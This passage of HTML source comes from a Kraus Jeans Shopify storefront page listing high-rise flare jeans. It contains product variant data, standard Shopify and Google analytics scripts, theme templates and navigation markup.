Jeans - 30","public_title":"30","sku":"8905747400927"},{"id":46600274641154,"price":109700,"name":"Women High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747400934"},{"id":46600274673922,"price":109700,"name":"Women High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747400941"},{"id":46600274706690,"price":109700,"name":"Women High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747400958"},{"id":46600274739458,"price":109700,"name":"Women High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747400965"}],"remote":false},{"id":9055473762562,"gid":"gid:\/\/shopify\/Product\/9055473762562","vendor":"Kraus Jeans","type":"Flare","handle":"women-high-rise-flare-jeans-lfa-1961-light-blue","variants":[{"id":46520436949250,"price":109700,"name":"Women High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747325992"},{"id":46520436982018,"price":109700,"name":"Women High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747326005"},{"id":46520437014786,"price":109700,"name":"Women High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747326012"},{"id":46520437047554,"price":109700,"name":"Women High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747326029"},{"id":46520437080322,"price":109700,"name":"Women High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747326036"},{"id":46520437113090,"price":109700,"name":"Women High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747326043"},{"id":46520437145858,"price":109700,"name":"Women High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747326050"}],"remote":false},{"id":9123305619714,"gid":"gid:\/\/shopify\/Product\/9123305619714","vendor":"Kraus Jeans","type":"Flare","handle":"women-slate-blue-high-rise-flare-jeans-lfa-2111-slate-blue","variants":[{"id":46795033870594,"price":183600,"name":"Women Slate Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747443108"},{"id":46795033903362,"price":183600,"name":"Women Slate Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747443115"},{"id":46795033936130,"price":183600,"name":"Women Slate Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747443122"},{"id":46795033968898,"price":183600,"name":"Women Slate Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747443139"},{"id":46795034001666,"price":183600,"name":"Women Slate Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747443146"},{"id":46795034034434,"price":183600,"name":"Women Slate Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747443153"},{"id":46795034067202,"price":183600,"name":"Women Slate Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747443160"},{"id":46795034099970,"price":183600,"name":"Women Slate Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747443177"}],"remote":false},{"id":9053163454722,"gid":"gid:\/\/shopify\/Product\/9053163454722","vendor":"Kraus Jeans","type":"Flare","handle":"women-bruno-blue-high-rise-flare-jeans-lfb-827-bruno-blue","variants":[{"id":46507830804738,"price":175600,"name":"Women Bruno Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747441401"},{"id":46507830837506,"price":175600,"name":"Women Bruno Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747441418"},{"id":46507830870274,"price":175600,"name":"Women Bruno Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747441425"},{"id":46507830903042,"price":175600,"name":"Women Bruno Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747441432"},{"id":46507830935810,"price":175600,"name":"Women Bruno Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747441449"},{"id":46507830968578,"price":175600,"name":"Women Bruno Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747441456"},{"id":46507831001346,"price":175600,"name":"Women Bruno Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747441463"},{"id":46507831034114,"price":175600,"name":"Women Bruno Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747441470"}],"remote":false},{"id":8996541989122,"gid":"gid:\/\/shopify\/Product\/8996541989122","vendor":"Kraus Jeans","type":"Flare","handle":"women-dark-blue-high-rise-flare-jeans-lfb-763-dark-blue","variants":[{"id":46080814874882,"price":160600,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747408381"},{"id":46080814907650,"price":160600,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747408398"},{"id":46080814940418,"price":160600,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747408404"},{"id":46080814973186,"price":160600,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747408411"},{"id":46080815005954,"price":160600,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747408428"},{"id":46080815038722,"price":160600,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747408435"},{"id":46080815071490,"price":160600,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747408442"},{"id":46080815104258,"price":160600,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747408459"}],"remote":false},{"id":8969363783938,"gid":"gid:\/\/shopify\/Product\/8969363783938","vendor":"Kraus Jeans","type":"Flare","handle":"women-olive-high-rise-flare-jeans-lfb-742-olive","variants":[{"id":46003877609730,"price":114700,"name":"Women Olive High-Rise Flare Jeans - 26","public_title":"26","sku":"8905747397975"},{"id":46003877642498,"price":114700,"name":"Women Olive High-Rise Flare Jeans - 28","public_title":"28","sku":"8905747397982"},{"id":46003877675266,"price":114700,"name":"Women Olive High-Rise Flare Jeans - 30","public_title":"30","sku":"8905747397999"},{"id":46003877708034,"price":114700,"name":"Women Olive High-Rise Flare Jeans - 32","public_title":"32","sku":"8905747398002"},{"id":46003877740802,"price":114700,"name":"Women Olive High-Rise Flare Jeans - 34","public_title":"34","sku":"8905747398019"},{"id":46003877773570,"price":114700,"name":"Women Olive High-Rise Flare Jeans - 36","public_title":"36","sku":"8905747398026"},{"id":46003877806338,"price":114700,"name":"Women Olive High-Rise Flare Jeans - 38","public_title":"38","sku":"8905747398033"},{"id":46003877839106,"price":114700,"name":"Women Olive High-Rise Flare Jeans - 40","public_title":"40","sku":"8905747398040"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":243202818223,"requestId":"03c9b2a8-6af2-4179-99d6-e5ebbb2e88bd-1770122551"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52363100335,
      theme_id: 149902196994,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.krausjeans.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.krausjeans.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.krausjeans.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52363100335,"isMerchantRequest":null,"themeId":149902196994,"themeCityHash":"16574916202678055558","contentLanguage":"en","currency":"INR","eventMetadataId":"8f0d7cc4-b892-45aa-875c-cceeb442e724"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":243202818223,"requestId":"03c9b2a8-6af2-4179-99d6-e5ebbb2e88bd-1770122551","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: high-rise-flare-jeans","collectionName":"high-rise-flare-jeans","collectionId":243202818223,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.krausjeans.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.krausjeans.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="52363100335"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="149902196994"
  data-theme-name="Prestige"
  data-theme-version="10.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.krausjeans.com/api/collect"
></script>
</head>
   <script>
    let targetNode = document.querySelector('html');
    const floBuyNowCb = function (mutationList) {
      mutationList.forEach((mutation) => {
        let isVariantAvailable = !document.querySelector('button[name="add"]')?.disabled; //Line to be modified
        if (isVariantAvailable) {
          document.querySelector('#flo-buy-now-button')?.style.setProperty('display', 'block', 'important');
        }
        else {
          document.querySelector('#flo-buy-now-button')?.style.setProperty('display', 'none', 'important');
        }
      });
    };
    const floBuyNowObserver = new MutationObserver(floBuyNowCb);
    const configs = { attributes: true, childList: true, subtree: true };
    floBuyNowObserver.observe(targetNode, configs);
</script>

  


  <body class="features--button-transition features--zoom-image  color-scheme color-scheme--scheme-2 page-Shop High Rise Flare Jeans for Women | Denim Flare Styles | Kraus Jeans"><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #ffffff)"/>
  </svg>
</template><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTJF9ZZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) → -->
    <script src="https://static-cdn.trackier.com/js/trackier-websdk-init.js"></script>

    <loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Skip to content</a>

    <span id="header-scroll-tracker" style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"></span><!-- BEGIN sections: header-group -->
<header id="shopify-section-sections--19348337033474__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--19348337033474__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 28 28 28 / 0.15;

    position: relative;
    z-index: 4;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--19348337033474__header {
      --header-padding-block: 1.6rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--19348337033474__header {--header-grid: "logo primary-nav secondary-nav" / auto minmax(0, 1fr) auto;}
  }#shopify-section-sections--19348337033474__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--19348337033474__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--19348337033474__header {
      --header-logo-width: 100px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--19348337033474__header {
        --header-logo-width: 140px;
      }
    }</style>

<height-observer variable="header">
  <x-header  class="header color-scheme color-scheme--scheme-2">
      <a href="/" class="header__logo"><span class="sr-only">www.krausjeans.com</span><img src="//www.krausjeans.com/cdn/shop/files/Logo-image_150x_1.webp?v=1701679158&amp;width=150" alt="kraus jeans logo" srcset="//www.krausjeans.com/cdn/shop/files/Logo-image_150x_1.webp?v=1701679158&amp;width=150 150w, //www.krausjeans.com/cdn/shop/files/Logo-image_150x_1.webp?v=1701679158&amp;width=150 150w" width="150" height="46" sizes="140px" class="header__logo-image"></a>
    
<nav class="header__primary-nav " aria-label="Primary navigation">
        <button type="button" aria-controls="sidebar-menu" class="md:hidden">
          <span class="sr-only">Navigation menu</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button><ul class="contents unstyled-list md-max:hidden">

              <li class="header__primary-nav-item" data-title="New In"><a href="/collections/new-in" class="block h6" >New In</a></li>

              <li class="header__primary-nav-item" data-title="Jeans"><dropdown-menu-disclosure follow-summary-link trigger="hover"><details class="header__menu-disclosure">
                      <summary data-follow-link="/collections/jeans" class="h6">Jeans</summary><ul class="header__dropdown-menu  unstyled-list" role="list"><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/skinny-1" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Skinny<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/sky-high-skinny" class="link-faded-reverse" >Sky High Skinny</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/super-high-rise-straight" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Straight Fit<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/high-rise-straight-for-women-new-revamped" class="link-faded-reverse" >High Rise Straight Fit</a>
                                        </li><li>
                                          <a href="/collections/slim-straight" class="link-faded-reverse" >Slim Straight</a>
                                        </li><li>
                                          <a href="/collections/baggy" class="link-faded-reverse" >Baggy</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/flare-jeans-for-women-new-revamped" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Flare Jeans<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/mini-flare" class="link-faded-reverse" >Mini Flare</a>
                                        </li><li>
                                          <a href="/collections/high-rise-flare-jeans" class="link-faded-reverse" aria-current="page">High Rise Flare</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/highrise-wide-leg" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Wide Leg<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/crop-wide-leg" class="link-faded-reverse" >Crop Wide Leg</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><a href="/collections/k5085-high-rise-mom-fit" class="link-faded-reverse" >Mom Fit</a></li><li><a href="/collections/jeggings-joggers-for-women-new-revamped" class="link-faded-reverse" >Jeggings & Joggers</a></li></ul></details></dropdown-menu-disclosure></li>

              <li class="header__primary-nav-item" data-title="Bottom Wear"><dropdown-menu-disclosure follow-summary-link trigger="hover"><details class="header__menu-disclosure">
                      <summary data-follow-link="/collections/bottomwear" class="h6">Bottom Wear</summary><ul class="header__dropdown-menu  unstyled-list" role="list"><li><a href="https://www.krausjeans.com/collections/cargo" class="link-faded-reverse" >Cargos</a></li><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/treggings-leggings-new-revamped" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Treggings & Leggings<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/treggings" class="link-faded-reverse" >Treggings</a>
                                        </li><li>
                                          <a href="/collections/athleisure" class="link-faded-reverse" >Athleisure</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><a href="/collections/shorts-capris-for-women" class="link-faded-reverse" >Shorts, Skirts & Skorts</a></li><li><a href="/collections/pants-for-women-new-revamped" class="link-faded-reverse" >Pants</a></li></ul></details></dropdown-menu-disclosure></li>

              <li class="header__primary-nav-item" data-title="Topwear"><dropdown-menu-disclosure follow-summary-link trigger="hover"><details class="header__menu-disclosure">
                      <summary data-follow-link="https://www.krausjeans.com/collections/topwear" class="h6">Topwear</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="https://www.krausjeans.com/collections/shirts?usf_sort=-date" class="link-faded-reverse" >Shirts</a></li><li><a href="/collections/top-wear" class="link-faded-reverse" >Top</a></li><li><a href="/collections/tees" class="link-faded-reverse" >Tees</a></li><li><a href="/collections/flat-knits" class="link-faded-reverse" >Flat Knits</a></li></ul></details></dropdown-menu-disclosure></li>

              <li class="header__primary-nav-item" data-title="Winter Wear"><dropdown-menu-disclosure follow-summary-link trigger="hover"><details class="header__menu-disclosure">
                      <summary data-follow-link="/collections/winter-wear" class="h6">Winter Wear</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="https://www.krausjeans.com/collections/jackets-for-women-new-revamped?usf_sort=bestselling" class="link-faded-reverse" >Jackets</a></li><li><a href="https://www.krausjeans.com/collections/sweaters-for-women-new-revamped?usf_sort=bestselling" class="link-faded-reverse" >Sweaters</a></li><li><a href="https://www.krausjeans.com/collections/sweatshirt?usf_sort=bestselling" class="link-faded-reverse" >Sweatshirt</a></li></ul></details></dropdown-menu-disclosure></li>

              <li class="header__primary-nav-item" data-title="Sale"><a href="/collections/sale" class="block h6" >Sale</a></li></ul></nav><nav class="header__secondary-nav" aria-label="Secondary navigation"><ul class="contents unstyled-list"><li class="localization-selectors md-max:hidden"><div class="relative">
      <button type="button" class="localization-toggle heading text-xxs link-faded" aria-controls="popover-localization-header-nav-sections--19348337033474__header-country" aria-label="Change country or currency" aria-expanded="false"><img src="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60" alt="India" srcset="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60 60w" width="60" height="45" class="country-flag"><span>INR ₹</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

      <x-popover id="popover-localization-header-nav-sections--19348337033474__header-country" initial-focus="[aria-selected='true']" class="popover popover--bottom-end color-scheme color-scheme--dialog">
        <p class="h4" slot="header">Country</p><form method="post" action="/localization" id="localization-form-header-nav-sections--19348337033474__header-country" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/high-rise-flare-jeans" /><x-listbox class="popover__value-list"><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/am.svg?format=jpg&amp;width=60" alt="Armenia" srcset="//cdn.shopify.com/static/images/flags/am.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Armenia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60" alt="Australia" srcset="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Australia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60" alt="Austria" srcset="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Austria (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/az.svg?format=jpg&amp;width=60" alt="Azerbaijan" srcset="//cdn.shopify.com/static/images/flags/az.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Azerbaijan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/bh.svg?format=jpg&amp;width=60" alt="Bahrain" srcset="//cdn.shopify.com/static/images/flags/bh.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Bahrain (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/by.svg?format=jpg&amp;width=60" alt="Belarus" srcset="//cdn.shopify.com/static/images/flags/by.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Belarus (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60" alt="Belgium" srcset="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Belgium (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/bw.svg?format=jpg&amp;width=60" alt="Botswana" srcset="//cdn.shopify.com/static/images/flags/bw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Botswana (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60" alt="Canada" srcset="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Canada (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CN" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60" alt="China" srcset="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>China (INR ₹)</span>
